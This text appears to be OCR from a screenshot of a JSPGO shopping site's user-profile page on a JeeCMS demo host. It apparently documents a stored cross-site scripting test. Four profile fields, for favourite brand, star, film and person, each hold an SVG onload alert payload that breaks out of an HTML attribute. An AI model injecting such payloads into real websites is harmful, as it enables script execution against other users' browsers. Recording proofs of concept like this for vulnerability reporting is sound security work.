 demo3.jeecms.com/shopMember/profile.jspx
百度 <Ctrl+K>
最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
您好,test1.欢迎光临JSPGO! 退出登录 我的JSPGO 加入收藏 | 设为
JSPGOU 请输入关键词 所有信息 搜索
热门关键词: 请输入关键词 数码 T恤 日用百货 手机 服装
客服订购热线（免费
400-000-00
首页 数码 服装 鞋包配饰 日用百货 家居建材 珠宝手表 我的购物车0个商品 去结算
用户中心
USER CENTER
个人信息 更多个人信息 兴趣爱好
订单中心
我的订单
购买记录
退货订单
我的收藏
我的优惠卷
账户管理
我的积分
积分兑换
账户余额
收货地址
个人资料
密码管理
服务与评价
商品评论
最喜爱的品牌：
"/><svg onload=alert(/你好帅！/)>
最喜爱的明星：
"/><svg onload=alert(/你好帅！/)>
最喜爱的电影：
"/><svg onload=alert(/你好帅！/)>
最喜爱的人物：
"/><svg onload=alert(/你好帅！/)>
提交 重置